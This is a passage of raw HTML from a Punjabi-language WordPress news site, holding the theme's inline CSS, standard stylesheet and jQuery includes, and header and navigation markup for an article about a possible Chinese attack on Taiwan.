    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/19390" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%b0%e0%a9%82%e0%a8%b8-%e0%a8%af%e0%a9%82%e0%a8%95%e0%a8%b0%e0%a9%87%e0%a8%a8-%e0%a8%af%e0%a9%81%e0%a9%b1%e0%a8%a7-%e0%a8%a6%e0%a9%8c%e0%a8%b0%e0%a8%be%e0%a8%a8-%e0%a8%9a%e0%a9%80%e0%a8%a8/" />
<link rel='shortlink' href='https://panjabilok.net/?p=19390' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-19390 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਰੂਸ-ਯੂਕਰੇਨ ਯੁੱਧ ਦੌਰਾਨ ਚੀਨ ਤਾਈਵਾਨ &#8216;ਤੇ ਹਮਲਾ ਕਰ ਸਕਦੈ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
